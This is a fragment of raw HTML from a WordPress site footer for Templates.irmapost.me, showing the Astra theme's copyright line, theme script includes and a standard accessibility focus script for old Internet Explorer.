		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
